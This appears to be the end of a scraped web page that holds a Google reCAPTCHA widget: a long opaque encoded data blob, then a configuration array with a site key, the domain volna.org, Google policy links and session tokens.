xsWXsKbK8Kvw4fChMOPw7PCiMOhw5HCkl/DtMKyw6YDABfCunTClcKXWsOzw6TDhlxHwrXDrjE7wpHDpUzDtRAjW8OAwqEDw61nw6vCucOpw7TCsHF+XH7DrcO8RlRNdMKew4Q6E2fCpcOBwqfCnDtgw4MJSWA1wqcGw7vCh8KOwoAAwpPCmsOuwrNvwoU/w6ZbMWfDlBd/GDRHw5ADX39sLMK0wr/CvihRc1Exw7TCm8KaEzdxFXo8w6nDrMKlw6fDtMOcwowuw5TDt8Orwq1TUMK6w5fDiMKLwojCtQ12w7zCtsOadsOuPMKBwobDtMOecsOheTMEX07DrwY3w4APwq7DuHnDmR3CjMONw6zDgirCtcOSQCXDtxVdwqYqNMOLF0nDpVzCiCtIA8K7LzvCrE91w47CiAFOw5/CphbDiVRpwoRUfhwvwoA3wqBmZADDtTtJJcOEwpUpwrvDo8KIJMOfecOLw6bChcOAQER2w6bDq8KEw6Jywo7CjyTCmMOqw7lXwpdKw7PDncOXw5QoXULCrSJ1w75Gw6jDkMKHwrs2PSpCwoYwwq/CuxTCqsK/[base64]/Dk1TDtMOewrFuwopSwoTDrVJUF3Z5w5NjUSzChisfSAfCqTHCiklRQzQVHhXCncOeOsOnVMOLw5/[base64]/[base64]/[base64]/DhcKOwrvDpwnCmAcWwrUgdMK+wrfDp8KFw4fCiDUcwp1EO8Kfw7TCqcO3dSMkwoIid8KwcMKdw5oeSQbDg04vw73Ct8KGXXtSQEXCsMONVsOVwprDhMOnIsK6w5sNOcOyJy/DvUfCr8KlSsK1woTCicK3wpxyHxoDw74NLTDDicKqw5JmJDLDnjzCmsKYwqt0cA4Dw7bCmwAZwoE7ewLDvMOLw6PCvHBJw79BwqLCp3PDmV99w5rDryrDm8KEw5IFSsK+wo/Dr0jCq03DpsKOwr4CUWQBw7ldwrYPW8ObCcOzwpzCp1nDkmXCgMOcTGB+KMOywoTCrMKlwo7DrcKkeTokZV3DrgPCsMOgZnU1V8KHVcOWw7DDocOwH8Kww6klYMK/w6djOcOWw6XDpzZjw43DnsKyUcOzw5Frwolmw73CnsOVccK/wqdsw7bDjsO9J1/[base64]/DtArDl21MeyvDl8K1ZMKrw74hw6FYIsKQwrjDiVrDiAt+w7Mfb8OtfsOiw4XCqXBUwr5xPQ3CgsK3w6TDul3CrMKzwqdZw7Y/FFLCqEkKW2bCukXCksKrA8O3DcKTwo/CqcOkwrltMsObw4BJYErDhMKJOAnCgGZrBXvDpcO2w6PDkcOVwopcwp/Cv8KGw7t9w4Bdw7QZw4LCtSFSwr8xwpIUwq4cZMKTecKOa8Ohw509HMK+w6VCS8Odw5c/[base64]/Dk8KnwronQgvCiMOzQmJhw7YDeMOdw4ljw47CgQ/CpAnChkXDscOoP8Ocwo3DrSPDlsORwrHDiXFmGMOFBMOnw6LCgkDDr8K8dMOFw7PCpcKTGXZ5wrrCsX/DjTTDsVNiWMOgdnR0C8Oqw5jCpMK+eEfCu17DoirCqMK4wqEkw4pgccKBw5zDisO9w4k2wp5rC8OoOGZjw7QeK37CnsOzeMK5woTCi0JXQQ7CkS/[base64]/[base64]/CgXPCuyrCpEfCsX/CocK8DBcjw7dUw5NbFcKERMORPwVpKQnChjzDjw/[base64]/CkBEoA8K3wq/CgcK3L8O3wpzCrzhdw6BowolUOx3CpMOffMKDwp1bEEhEAWhXCMKPWwNhUXzCoiFpQSJdwrvDrjfCtsKewo/DmsOgw7JefjnCi8OBw5kXFRXDrMOxZEd6wqIOWE5lMMKvw53DrsKIw5htw7gjRTnCrl1VR8OYw6xYRsKNw7oZwqZ2b8KVw7IuEAFnw7BhbcKrw7dkwovDu8KrI17DiMK/[base64]/DiMOUXMOHw7IcT8Okw6TCp8KVw4vCqcODR8OowpnDisKKNgEbahdLMDMswoYTcjMvL0QsA8KeMsOfRW3Cl8OaDz02w4rDnhzCnMKqG8OYB8OCwqLCtW0aTSB5w51JHcOew5wBBMKAwoHDkVfDrgoxw57Dr0sbw5xTLkJiw4nCusO3NTvDkMKkGcO/T8KXd8KGw43CoXvCkMKXFsOhDGbDpDrCqsOIw4vChTc5f8O4woRVO1BrWWfCsiodTcKkwqZywoUCfWzCqnvCo0Inwpltw7vDtMOIwo7Dj8OePz57wp8EZMK0RE8dIVnCjGkFRSBrwr4LUVlzUHd+QwkVHA8Tw6ZCJlvCo8OmCsOrwqbCrzPDsMO/WcOEY2xewrLDp8KGBjktwroWS8K4w7TCnSfDjcKJaSTCg8KSwrrDisOFw54zwrDCrsKbSioNw5HDiWXCpgbDs3M1FCIFVF4EwrTCh8K2wqAIw5rDsMOkMmrCvsKaYB/CnWjDqgjDvAhUw6sZw6zCkjAww4LDtiYVMlDDsnVKa2fCqywxw73Cn8OxPMOrwonCu8KLOsKdMsKvw5smw71mwpbDmTbCkg1MwoPCqAUYwq/CvRDCnsObL8OMOVJqPcK5KR9fwqnChMO4w5tcScKqUE3Ckh3DmiTCh8KoHxJOXcOew4zCgCXCmMOnwrPDu3JVTEPCr8O9w4vCv8Ovwp/[base64]/CozdXFcKIeMOFOcOWw6BYBUhfw5peWzxgBcOdRTQ1DMOWYk0tw5PChjQ6NEoQOMOaw4EacX3CvMOINMOxwp7DiTk5RMOOw449W8OrGht8w55iUSzDncOwQcO8w7bDokfDvA8JwrhqYsKVwrfCgHFxV8OYwpRGKcOTwp9mw6fDjcKYKR/DksKoeAXCtw8Ew60vEMKmT8OkNsKZwowowozCtCZSw6ANw4cGwoQEwoNaf8OiO0UJwphiwqVMPinClcOZw7HCjxdfw4VEZsKlw4TDp8KoACBzw6/Coh7Cjj3Dn8K+Whg3wrvCgjM8wrvCgVh3GlbDosKHwpsbwozDkMOqwpkgw5IRAMOXwoXDjkzCgsKhwr/CoMO3wp4fw44CHAbDnxR8wo1gw5dmDAfCmjcyA8Oubxs0Wz7DtsKwwqbCt0XClsKNw7VRPsKvPsKIwpAXw7/DrsOca8KFw4Myw4Ncw7hUdVzDgjJcwpwsw6s1wr3DlsOjKsO+wrHDtjoHw6oaH8OlTlvDhjZYw4JuP29NwojCj0FhT8O4Y8OVeMO2PsKKcUjClQTDm8OjMMKLJTjCsHPDhsK8KMO/w7lMBcKCUcK2w6/CusO+w44oZcOLwoXDuCLChcOjwpHDl8OvIUU3KiLDo03DpiMWDsKEATTDqsKow5QnNwMzwrTCpsKyfTPCunkBw4bClBAZKsK8b8Ojw4l7wpBNUgtOwrnCuyjChMKrWEwEWDlQLmvCusK7CAvDnxDDmnUWd8Ktw43DgcKCWxF4wrBMwqrCqx1iTx/CvUoCw54hw65sckxiMcOgw7LDusKRw5liwqfDo8K2IH7CjMOZwpEbwqnCgV7DmsOjGCvDgMKpw61/wqUawrbCicOtwok5w67DrXPDqsOrw5RpFB3DqcK+R1fCn24Xbx7CrcOwB8KWYsOJw5BiIsK2w4ZrY0tZJCDCjQo3ABVZw7MBb1EUDhcoC1cGw5gyw5EIwoEwwpTChzQYw44Ow6NvYcO2w5wHPMOHMcOCw7JOw61NOXlNwr1mK8KJw4N/w4rDm3tFw55HRsKqXi9ewrjClsOOUMOHwowlKwgjP8Kdd3/DqhFxwpLDjMOkc1TCjgbCtcO7LcKsBsKZH8K1wqPCpXxkw7g4w6zCvS3DmMOQTMOzwrjDoMKow4QAwrEBw48lDGrCjMOwP8OdCsOvAyPDmmfCvsOMw4nDvVo5wq9zw63Do8OYwphwwoDCgMKiZsO2b8KHHsOYRXPDhQBgwrLDrHV/[base64]/Cnl/CscOkw4/DpcOZP8OWQcO/[base64]/PBHCnsOlw4LCosKVwoDDl8OGXcOzMThvD1EUwpEBW8KUKhHDi8K0woYnw6fCt14Dwq3CrsKrwpnCpg7DvcOHw5HDhcOdwrxUwolAOsKjwqHDlMKfecO/a8OvwrXCpMKnMm3CnG/DhW3ChcKRw75cBVhLW8OowqJoGMKfwrDDg8O3QTHDt8O3fMONw6DCnMKdSMKsEQwfUQrCg8OxEMOhe2pvw7/Cvz8xHsO9NxtowpjCmsKPbS7CksOtw7lrO8K2WsOowosQwq5hf8OEw4AdKSNdbgRRYV/CiMKoMcKDLQLDkcKiMMKKflcrwqfCjMOCb8OdfDDDlcOCw78yEsKKw7t9w5kQWgl3OcOCK1nDpyTCg8OAD8OfESfCscOewodPwqItwovDmcOAwp3Dp1Aiw6M8wq0GNsKzW8O2QzpQLcO0w6XCg3srdn/[base64]/Cu8OZVA1ACyHDj8OhcCHCvsOpw5bCiy3DhxUEJMKCw4lzw67DhSw1wqzDmnV8IcO8wolGw6BHw6snFsKTXsOdL8OHXsKQw7kuwr0rw5cuX8O4PcOhVMOyw4DCksKMwrDDghxLw4HDgF8QL8KxUsK+T8OQSsO3KSR9UcOpw4vCksOlwo/[base64]/DoibDu8OGw4Eww6QLM8KIwo0iesOsSU/ChsK9P0vCs2zDoDVId8Onc2/Dkl7Cjw7CilvCv17ClEwhZsKhaMKywq3DqMKqwqfDginDiG3Cj07DnMKdw4weLj3DpDvDhj/CssKRBMOYw5h+woh2fsK1SkNJw51WcFJ+wpfCpMObWsKpUSjDj03Cj8OhwrbCqwRrwrXDl1DDn3ApJgrDqS0MWB3DusOGUsOAw6wXw7Qaw7MjVj15LGvCkMK2w4/DpH5Rw5TCtDvCnTXDl8Klw4U0BHAycMKgw4bCjsKfHsK3w7Vswo8gw7xzJMK/wp1Rw5E0wpVnN8KWHCkrBsKdw5c0wqHDjsKCwrsuw4PDswXDqVjCkMOWGVlDDcOgK8KWBFNWw5xHwoxPw7wawpwKwpzCkwTDh8OtKMK8w4xiw67Cv8K/UcKsw6fDniQiSErDpQDCm8K/LcKrE8OEHh9Pw5Mzw73DoHo+wo/[base64]/[base64]/DlMK6w6wRwpPDjxZGwqHDtsKEOcK4ehtrbEglw6w7UsKfwoXDrmBRCcKvwoExw5p8F27CqVheJXIrDwbDtHhHQQPDmjLDvkVBw4/Ds0h+w5XDrMOKU2J7wp3CicKew6Riw4xLw7twWMOZwqPCqSzDn3rCuX5Dw6zDmm7DkcO/wpcVwqIRHsK8wr7DjMKbwptxw58mw5nDkCbDghVKXx/CusOjw6TCs8K/H8OHw7rDs1DDvcOVZMKqFFMRw5DCp8O4Z0tpT8K5Xzs+wpcjwqk5w4VKCMKhPw3CtsK/w7NJasKpMGoiw6MZw4TCqkZ/IMO4BW7DssKIOHLCjMOsPxhOwqRzw6MFZsK4w7bCvMK3eMOYdHQWw7PDmsO8wq0DK8KBwqEFw4fCqg5SXMORVybDi8OjVSLDkU/CjX/CpMKRwpPCkcK3KBzCisOoAycWwpY+I2p3w7MhamDCjTDCsz0JE8O+RMKjwrDDkVnDksOZw5LDigTDoHDDqAbChsK2w5RNw4M+HgAzfcKVwoXCkyrCusOewq/DtTZMNRtHRmHDpBBzw7LDl3c9wp1ndHjDgsKmwr7DqMONQWfDuxLCncKOTMOxPWUIwp3Dq8OXwpvDqHEwXMOZJsOEwrnChW3CvRnDnW/CmSfChiB+AsKVaUFkGys1w5BgU8OPw7UBdcK4YTMIdSjDrjnCksKwAT/CsywxG8KyIWPDoMKeDmzDr8KKRMOjEVsmw4/DncKhJzHCm8KpQkvDvxgzwoFIw7lmwpoPw50dw44oOGrDk1/Cu8KQXBsHYCPCusKrwpQ9NEHCkMO/[base64]/[base64]/TTBLB8OEwpnDgcOJbsK9wp1Lwq4uUsOEwqELE8KbC05kBm5Gw5PCvsORwq/CqMKmMQYpwoglSsOIbSXCo1bClsKawrgLDVcawptnw7R0MsO4MsOtw5N/eWs6QR7CosOvb8OFUMKtD8Odw508wrwFwpvDi8Kyw7YLOm/CncKJw5cQI3bDvsObw6DCjsO9w6tkwrVta1jDvTjCiDrCjsO5w7TCggxaZcK7wovDkmtlLzzCrig3woNfBsKYbAFQb23DmWlCw4sZwpHDtyjDnFwKwoFXIHPCtG/CjsOIwqlpZWXDisKPwqXCuMOyw6Y4WMOZJDHDisKOHgFlwqElXQVkdcOrJMKxNm3DvjU/fk3CumBKw5YIOGrDhMKhE8O7wrLDm1XCi8O3w5bCssKaEyAYwrLCtMKvwqJfwpx3O8KMDcK0VcOaw45owojDuhPCucOODBTDs0XCu8KnIjXDncOpScOSw5/CvMOwwp0Fwo19MV7Dl8OgJCM+wo7CuTnCt1LDoHgwDwFMwrLCvHk6NUTDskfDjcOIUmljw4xzQlciesKvAMK/PQLCkUfDpMOOwrY/wqZSVHRUw6Zhwr7CuAfCojxGHcOWeGw8wp9+PsKGKMOEw6bCtzV8wrhPw4DCoH7CnHfDm8OxP0HDmgHCkXRBw4YsQ2vDrsK1wooyOsOgw5HDsyfCkH7CjEZxd8KTVMOYbsOVJwYjDyRgw6AZwoLDmyQVN8Oqw63DhsKOwpI/bsOuCsOUw508w65hF8KLwoLCni3Dux/DtsO4VAbDrsKYGMKwwqzCtE5LGFPDmAXCkMOrw4VSFsOUD8K0wp0rw6hJdHLCi8KkIMKlKCAFw6LDmlcZw7JyfjvCiDg6wrx6wpVQw7EwYTzCqSnCrcOLw5jCu8O+w6HCqGPCgsOWwohlw79/w5AnVcKAYsOCTcK5bz/CqMOfw4zDkyPDp8K9wqwCw6XChFbDh8K+wozDtMOuwoTCl8OCesKaLcODW3UzwpAiw7RtAVnCsA/CnlvCvMK6w6omUsKtXEIvw5IcBcOVQwYmw4TDnsKLw5bCnsKOwoMKTcO9wrfDlAfDi8O0aMOpPy7CmsOzKjzChMKCw6lSwozClMOKwrkuNSbDjsK/TT0+woTCkg9xwp7Dkxp5fnAhw6tywrFPbMKkOWrCgAvDgsO7w4vCpwBOw5/DscKNw5rCj8O4fsOkXW/ClcKawqrCuMOGw5lpwqbCgCJfL3B2w5DDjcKkOEMUPsKmw6BFdhrCncOxOx3CmR1/w6IBwq9ZwoESPFBtw5LDoMKWZAXDkCpvwq/CnBtfasKww4HDm8KNw6BAwphRdMKfdSjDojjCkREfG8Ocwqstw53DsxBOw5AyQ8Kbw7TCg8KkKCTCuFJ9wpTCsUEwwrNqT0LDrj3CvsKtw5nCmD/CsTDDjlFXdcKyw4vCpcKTw63DnAQdw6bDtMO0WDjCmcOWw6LCqcKeeBQUwrTCuCciGU0lw7LDgsOgwojClWZiLnjDlznDqMKCJ8KlPWdzw4/Dp8K4BMK+w4phwrBJwq/CiWrCnl8TGSrDgMKfP8Kcw5I+w5nDgWbDnVRIw6HDv1vCvsOQe0RvIlEYYE3CkGQnw6/ClFvDv8OKw6XDsSbDmsO9fMORwqvCr8OwF8OMAzzDsw0MdcOwTF7DmcK2d8KeVcKcwp/[base64]/flkmw5VvwqRiJMKPOFjCt3/DtsKjRlNOA2bCksK9cgjCt2gRw689w7xfBBAqGELCnMK4YlPDr8KiVcKbRsO/[base64]/DkCB0w7nCiMKxwrU+w50dU8OqwqjCvQnDnsKcw5fDtcKNAMKyc3TDjFDCjWDDuMKrwqDDsMKjwoN2w7gDw4jDlBPCo8OKwrvDmGDDiMKeNFg/[base64]/DmhpQTRjCiiHDssKTw4dcwq3DsxbCqR88wrDDv8Khw6TCsgA9wqrDo3TCvcK/QMOsw5XDk8KHwr3DqFQ1wpx1wrjChMOSN8Kjwp7CrhoyJwJdSMK2wr9mWC0IwqRfbsKzw4HDo8OuPynDn8OPf8K6Z8KyIWcWwoDCkcOhfFjCi8KtEB/Ch8KCccOPwoEtZzXCt8O5wojDiMO7V8K/w7sAw5d5BVYhOEVDw57CjsOmeHZuMcOlw5bCvsOMwq52woTDskdQPsK2woFXLwfCl8KKw7jDglDDsizDq8K9w5Nwdwxxw7Q4w6zDqsK4w5lrw4zDgSYjwqPCg8OXeXh0wpNww7YAw70zwr4TKcK/w5tOc1YVI0vCv2wSMkkGwrfDkVhSEx3DowrDq8O/G8OnQVDCnmNNN8K3wp/ChB0wwqTCuQHCs8OEU8KYLlgdRcKEwpY+w6RfRMOWW8OOGxLDscKFaDgwwoTCvzwPNMOEw7jDmMOIw6zDj8Oyw79ow54Vwpx8w6dkwpLDqllswqpIMxrCksOvdcOtw4hkw5XDrwtVw7tCw7/DgnHDmwHCr8K7wr1LJsOlGMKRMwbCtcKkXsKxw7hjw6vCuw1cw6gGJkfDoRxgw7ENPh8dakXCqcOswo3DlsOFYgJcwpvCpGscUMK3ODNGw59cwqDCvWPCg3vDgUHCjMO3wrIsw51CwrzDisOHGcOKdhjCl8KlwrQjwphVw7V/w7tQwo4EwrZbw5YNIlx/w4kXAU02djTCs0IXw5vDscKbw4TChcKCZMOYKsO8w4NLwp8nW2fCix43A20MwrbDglMWw5/Dl8K9w5EAcglgwrrCi8KWXXfCp8K+CcK6Ij/DpHYtIzzDocOxd3lSScKfEWPDgMKFK8KpeyHDvkIJw4zDocOPG8ORwrTDjinDr8O2QG/CvhlBwr0jwrl4wqVwS8OgPVohdDAzw7IiDmnDs8OBfsOEw6bDqsK1wpldCCzDlmTDull9IQXDhsOoDcKGwqkfQcK2N8KtRcKlwpMGCjQUaS7Dl8Kfw7QvwrjCn8KKw58CwqpnwphOHcKrw5QfWMK6w5UKBnXCrkNAKDDCulrCi1ghw7HClU/[base64]/Cm0jCgkbDq8Odw6LDg8KIVDrDjFzDusKZBG5Gw5bCgmsDwrcnFcKwdMK1GQ9Ew5Aed8OAIDc/wr9+wqnDpcKFKcOnWynCsRHCsX/DsG3DucOiw7bDvcO8w6QzRMO8HjYAOl1ZQQzCvl/[base64]/HsO2a8KQUMK/[base64]/ClMKdw7nDk8KGwp3DjCwrAGR0YAXCn8KZacOtS8Oiw5TDlcOBwrdtdMOBZ8K6w5rDmMOXwqDCuipXHcK5DR8GPcOswqhHOMK1bsKtw6fCq8KgQzV/JkvDucKyY8ODNBQ1czzCh8OoG3EKDmE5w550w41aWMOJwq5NwrjDtzdbN0DCuMKcwoYpwoUneTpBwpDCscK2NMK/CT3CvMOGwovCj8Kow7bCm8KCwq/[base64]/CisKRwpvCrV/Cg8KHwoJKWMO4wo5vwojClGbClBnDgsKMOFLCggPClsOdFk3DiMOQw4rCu1lqM8OzciHDkMKCS8OxUMKvw7c0wp9zwrvCu8KlwoTClcKywq8jwpjCtcOOwqrCrU/DslssJC5WZRpHw41WAcOYwr44wojDkWMDK3zClHYkw7kdwotBw4/DmirCpUABw6DCl2khwozDsxnDkHdhwqZfw4wuw4U/[base64]/HSTDj8OFXsO7FMK3ZcKKw4/Dhmxbw4fCucK1wrNVwq3CpkTDoMKxYsO6w6pTwpLCjW7CsV5SWz7DgcKSw75keFjDqF/[base64]/wq3CqsOqT3xcw5DDo8KXPmvDvMKGw6bCpXbDiMKzwoMuGcKUw5JhUyDDrMKawpHDvmLDiCjDgMKVGFXCn8KDbVLDu8Okw6gDwrTCqBByw6bCmk/[base64]/Q8OaZ8OVwpvDq8OQwowDN2hTwqDCn8OhIMOVBDgZw7g7w4nDpxVCw4vCs8KUw6TCnsOTw6g2J1lqWcOlXMKww4rChcKgDwrDosKEw4EfWcKrwrl/w7wWw73CpMO7L8KbY0Fod8KOQwDCk8KQCmtiwog5wpp1PMOpesKOazhhw5U6w6DCvsKwZAXDmsKIwqbDiXkhH8OhQnZZEsOHDzbCosKhfMKMQsKdKUjCqC7CqcKyTwAhbyR3wqIaQHVtwrLCsB3CunvDry/Ch0FMKcOFEVwjw5huwq3Dn8K2wozDoMKxSzB7w5DDvg50wokJSx1SCwjClzbDiWfCm8Oew7Jkw6bDgsO1w4RsJQQMXsOuw5vCuAjDmTvCmMOGfcObw5PCg0XCk8KHC8KxwpssBhQLV8Olw5EPIB3DksK/BMOFw77Co2I7cH3CtwNvw790w5zDoVXCohg9wo/DqcKSw7BBwpjDrmA2NMOVSh4BwqEiQsKjXBrDg8KRSFbCpkZkwrw5GsKrdMK3w41uKcOdDDrClnxvwpQxw6t+BS5ieMKZUcODwpxxI8OZHsObZgIYwo/DkRnDi8OPwppUME8AdlU7w4jDl8Oqw6/CscOybE7DlENIfcK5w6IJfMOsw4/CoycFwqLCv8KXJT1Rwok+UMO7KMKBw4VSLELCqjxeMMOkIC/ChsKoJcK6QV7CgnLDtsOxcSAIw78BwrjCiy7CpQnCrC7Cl8O7w5LCt8KSHMO1w7VKAcKrwpENwpFDEMOpTivDiAsxwojCvcKuw4vDtDjCpnDCvEpbCsOvO8O5JzbCksOzw7Vbwr8/XQ7CgwDCkMKIwrbCpMKIwrzCv8KtwrDCuSnDjGMEcTLCtRx0w6/DosOkD0AgAlFuwp/[base64]/CocKMPCrCosOIbcKaw6fDpnlrAFfCkcOIbgHCmCs+w4nDscOrSGPCncKawooCwqtaJMKFFMO0YVvCmi/[base64]/DqMK3DsKGUmrDlcKQH1nDkMOjZHDDmsKJS8OjdsOhwrcHwqUcwrE2woTDqR/Ct8OXcMKaw67DkiXDqSgYISbCmV8wd1PDghrCoVPDlBHDlsKbw49Fw4bCkMKewqQvw6YDclI6woINJMKqT8OCIsOewr8Cw65Ow5zDk0vCt8KaYMKDwq3DpsOzw6JMfELCiWLCmcKhwrDDkic/THpDwo9bV8Kgw7BHD8Onwqtqw6NMXcOdGTNuwq3CqMKyf8O1w45zRxPDmAjCozXDpS0TU0zCrVbDucKXM0hbwpJWwp3CgFYucTcYFMKhHCTCvMOBYsOOwpZqR8Ozw6QMw6/DkMOzw40ow741w7EgUcKbw4kyAEjDunxfwqxjw5nDmcOBATBoWsOXDnjDljbColpvLT8xwqZVwrzDmBjDqCbDi1RfwonCq33DvGxGwrcQwp3ClHfDq8K7w6gKDUkcKMKxw5DCp8KXw4XDiMOEwr/Cs2AhRMOjw6Vkw6jDoMK3K25nwq3Dk2saZsKwwqLDp8OFJsOMw7QyLsKONcKocHB8w4kCIcOfw5TDrCzChcOAXgpTTCUHw5PCrRBbwo7DqgNKc8K/wrBiasOFw4DDrnXDmcOYw6/DnkFpbA7DiMKgOXHDtndVBQjDhMOewq/DisOrw6nCgA/Cn8OeAgzCocKNwrZFw6zDtEo5w4YmPcKGY8KwwrbCvcO/JUNowqjDggAdLR5eP8OBwplJaMKGwrbCl1TDkSVXdsOAHi/CvMOyw4rCssK/wrvDgnRaejY/[base64]/DjMKhw7jDqMO7ZsOzHcKPw6jCoXnCucOGKBvDu8KHEcOpw7nDucOfel/[base64]/w7RgYsO/w4LDtyRnw4lvwrXCmwtHf8OUwpHDscO9acK1w4PDksK5K8OXw43CqgFrBE0oXXXCvsOpw604OcOyBUBcw4LDjDnCoTbDgQIcQ8K1wooFeMKMw5I7wqnDhMKuFVjDl8O/YV/ClTLCosOFWMKdwpDCoQpKwqrCmcKtworDl8OywqTDmUd5PcKjO05fwq3ChcK5wr/CsMO7wpTDmsOSw4Uyw4dEU8Osw7rCogUIW3N6w6I+asK4wq/CjcKBw6xdwpbCncO1QsOUwqPCvMOYU1jDhMKdwqY5wo4Tw4lUci4XwrAyIn8zPcK4amnDt1khACEIw5jDmcKeXsOoX8KSw4ENw4oiw47CgsKmwpXClcKCKBTDlFPCrhtmRQPDp8O0wrQgazV/w7vCv3RDwoPCnMKpJMO4wqkOwoNtwp8OwpROwrjDh0jCuXbDthLDrifCrhRwD8KdCMKMdkrDkT/DnCg4OcOQwonClsKmw5Q5QcOLI8KSwprCmMK0BEvDlcKDwpwIwpNgw7zCuMOtS2bDl8KmTcOUw4LCgsKPwopawrsxC3HCg8KqZ3vDmw7CgWAmT018ZMOuw47CpFdPNH7DicKdIsOKFsOeEDUQSlszAFDCs2TDj8Kvw6TCjcKNw6lcw7vDg0TCoA/Coy/Ds8ONw4XCt8ORwr41wowvJCANYVVUwobDiWrDlRfCoDrCk8KcOhBCXV9nwp4kwqBXUMOew6l+bmLCvsKSw4/CoMK+N8OfZMObwr7DiMKYwqHDh2zCi8Ovw6bDvMKIKVBnwp7CssO7woPDtgpiwqrDrsKTwoPDkwYkw5VBEsKxdWHCusKhw51/TsOlOQXDqm0neVtzR8OXw6poNVDDkk7CuHt2EE90ezvDhsOyw57Ckn/ClCwIQClEwo8yO2M1wpXCvcKBw7lFw7Fkw5nDmcKnwqcMw5gSwqzDpwTCrCLCosK+wrXDqhPCu0jDp8O/wrADwoB7wp91Z8OKwp7Csx8Sf8Oxw5dFbMK8MMORX8O6aSlUacO0AcODdQ86Y19yw68zw6/DnW03QMKfIE8iwrBaIkDCqTPCtcO6w6ICwqHCt8OowqPDlWDComY2woYlT8Odw5gLw5fDisOcU8KhwqfCphomw7wPZMK2w5Z9fzoVwrHCuMKLPsKew5wwHn/CksOeUsOow6bCjMOpwqhPTMOzw7DCpcKcRsOnVBrDksOiwrLCpzzDlEvCscKhwqDCocKpV8OHwrPCjMOodz/CmG3DvTfDpcKtwpsEwrXDgjZmw7gNwrdOM8KkwpfCpiPDhcKLG8KsMyAcMMK9GU/[base64]/K8KUwpwCSCTCkg9/BwNawo7Ct8OlFyJ2wo/DhcOpwrHDv8OIDMKIw6LDmcOzw5J+w7XDgcOww58vwoPCu8O3w7vDmR1bw4/CkxfDhsOTD0fCqRnDih/CkzNkOMKzGU3Crk1ow69zwpxYw5DDhzkxwppyw7bDt8KNw6kYwoXDq8KYTQRaK8O1ccKaHMOTw4bCpU/DpBvCvQBOwpXCkk7ChX4XQcOWw6fCh8K1wr3CgcKOw5vDtsOeUMKew7bDk2zCs2nCrMOGccK+L8K4KBNbw7/Dh2nDtMO2E8K+XMOAI3YybMKNGcOlQBDCjh1xZ8OrwqnDl8ONwqLDpkMtwr0bw7YYwoBuwoPDjyvCgTwMw5bDnDjCgcO3WSQuw5gBw7kXwrdSQ8KtwrYSJsK0wrDCs8KKYMKjNwRdw7LCmMK9CQN+KC/[base64]/wrrDnMOOScKwwqnDn1fCo8OIV2QGb0g4VGvCggzDksKfAsKzPcOoQkTDgn4kQhk7PsO1wqkqw7/DnjdSDkw7SMOuwqhrGH9DTCs9w7ZVwopwI3pXUcK3w4RJw7whZGYmKFlbfDTDq8KPAWQuwrPCssKJFMKBTHTDhh/DqT5BTh7DhMKRUsK1fsO+wrrDj2bDqApww7vDpyjCs8KZwoUnccO2w5JNwqsZwoHDqMODw4fDs8KdH8OJPxADM8KcLz4vOsK3wrrDvjfCiMKRwpHCisOZTBTCrws6fMOtLinCmcOGY8KWRFvDp8OjecOjN8OAwp/DphkPw75rwobDssOWw4txeibDvsO1w5QGNxhQw7dLFcOIEgjDtcOrblhgw6XCgncNcMOhI2rDj8O8w5PClibDq2jDs8Olw4TCvRcBW8KtQWbDj2/Cg8KIw5F3w6rDlcOUwoZUCn3DinsqwqQvBMKjbXZ2DcK6wqRaWsO+wr7DpsKRIl7CvMO/w7fCtgLDrsKjw5bDnsOowokfwpxHZx5hw73CohRlcsOkw6DClcKRdsOow47DrcKbwolNEn9mEMKjOcKbwoEGOcOJO8KUPsO3w4rDsnHChmvDr8KZwrTCgMKGwrB9fcOVwpXDklcyBTfCggZkw7o2w5QQwobClw/CnMOYw5rDj3N+wozCnMOaFQrChMOLw7B6wrrCqTZ4w7VMwpEPwqlSw63Dh8O4BMK8\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22beARmnFH/7A3r9iipg5CC9djP0jFX9zRqC2nK5Y84SE\\u003d\x22,1,0,null,1,1769291891660,0,0,[65,3,184],null,[82,37,147,184,65],\x22RC-Cq8mjjYTeeFubw\x22,null,null,null,null,null,\x220dAFcWeA7a8jq99yewlKYB02RlvaDbUP47zEzhLoPyWDFkCSH83nY1Mi9w6gy1odrebqzfurPjcui1SdJ0NPcLAkEp8uDj2v7Fsw\x22,1769374691633]");
    </script></body></html>